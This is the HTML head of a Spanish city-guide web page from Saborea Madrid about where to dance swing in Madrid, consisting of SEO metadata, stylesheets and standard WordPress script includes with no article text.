

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/
body_size: 17270
content:
<!DOCTYPE HTML>
<html lang="es">
<head>

<meta name="geo.region" content="ES-MD" />
<meta name="geo.placename" content="Madrid" />
<meta name="geo.position" content="40.413617;-3.699819" />
<meta name="ICBM" content="40.413617, -3.699819" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="width=device-width, initial-scale=1" name="viewport" />
<title>MUÉVETE AL RITMO DEL MEJOR SWING DE MADRID - Saborea Madrid</title>
<meta name="keywords" content="" />
<link rel="icon" type="image/png" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon.svg" />
<link rel="shortcut icon" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/apple-touch-icon.png" />
<link rel="manifest" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/site.webmanifest" />
<link rel="mask-icon" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "ProfessionalService",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "España",
        "addressLocality": "Madrid",
        "addressRegion": "Comunidad de Madrid",
        "postalCode": "28012",
        "streetAddress": "Plaza Matute, 51"
    },
    "email": "contacto@expacioweb.com",
    "legalName": "Saborea Madrid",
    "logo": "https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png",
    "name": "Saborea Madrid",
    "image": "https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png",
    "url": "http://www.saborea-madrid.com/"
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="Third-party-iframes" data-category="marketing" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-116694540-1"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="¿Quieres aprender todos los pasos de este complicado pero divertidísimo estilo de baile? No te pierdas estos locales para bailar Swing en Madrid. ¡Entra!" />
	<link rel="canonical" href="https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MUÉVETE AL RITMO DEL MEJOR SWING DE MADRID - Saborea Madrid" />
	<meta property="og:description" content="¿Quieres aprender todos los pasos de este complicado pero divertidísimo estilo de baile? No te pierdas estos locales para bailar Swing en Madrid. ¡Entra!" />
	<meta property="og:url" content="https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/" />
	<meta property="og:site_name" content="Saborea Madrid" />
	<meta property="article:publisher" content="https://www.facebook.com/saboreamadrid/" />
	<meta property="article:modified_time" content="2018-09-27T10:06:34+00:00" />
	<meta property="og:image" content="https://www.saborea-madrid.com/wp-content/uploads/2018/05/travelling-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SaboreaMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/","url":"https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/","name":"MUÉVETE AL RITMO DEL MEJOR SWING DE MADRID - Saborea Madrid","isPartOf":{"@id":"https://www.saborea-madrid.com/#website"},"primaryImageOfPage":{"@id":"https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/#primaryimage"},"image":{"@id":"https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/#primaryimage"},"thumbnailUrl":"https://www.saborea-madrid.com/wp-content/uploads/2018/05/travelling-2.jpg","datePublished":"2018-05-16T11:50:57+00:00","dateModified":"2018-09-27T10:06:34+00:00","description":"¿Quieres aprender todos los pasos de este complicado pero divertidísimo estilo de baile? No te pierdas estos locales para bailar Swing en Madrid. ¡Entra!","breadcrumb":{"@id":"https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/#primaryimage","url":"https://www.saborea-madrid.com/wp-content/uploads/2018/05/travelling-2.jpg","contentUrl":"https://www.saborea-madrid.com/wp-content/uploads/2018/05/travelling-2.jpg","width":600,"height":310},{"@type":"BreadcrumbList","@id":"https://www.saborea-madrid.com/plan/muevete-al-ritmo-del-mejor-swing-de-madrid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.saborea-madrid.com/"},{"@type":"ListItem","position":2,"name":"MUÉVETE AL RITMO DEL MEJOR SWING DE MADRID"}]},{"@type":"WebSite","@id":"https://www.saborea-madrid.com/#website","url":"https://www.saborea-madrid.com/","name":"Saborea Madrid","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.saborea-madrid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Saborea Madrid &raquo; Feed" href="https://www.saborea-madrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saborea Madrid &raquo; Feed de los comentarios" href="https://www.saborea-madrid.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saborea-madrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.saborea-madrid.com/wp-includes/css/dist/block-library/style.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.saborea-madrid.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755846481' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/animate.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='fuentes-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/reset.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/all.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-base-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.carousel.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.theme.default.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/fancybox/jquery.fancybox.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='custom-scroll-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/scrollbar/jquery.mCustomScrollbar.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/select2/select2.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/estilos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-nuevos-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/estilos-nuevos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/jquery-ui.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/responsive.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-nuevo-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/responsive-nuevo.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saborea-madrid.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.saborea-madrid.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#808080";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.saborea-madrid.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD8fDGLsOFpA8AiKa-I6QfbM1r6RxJ3tpI&amp;ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="map-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/arreglo.jquery.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="arreglo-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.carousel.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="owl-custom-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/cluster.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="marker-clustering-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/jquery.scrollTo.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="scroll-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/scrollreveal.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="scroll-reveal-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/jquery-ui.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="jquery-ui-custom-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/fancybox/jquery.fancybox.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="custom-scroll-js"></script>
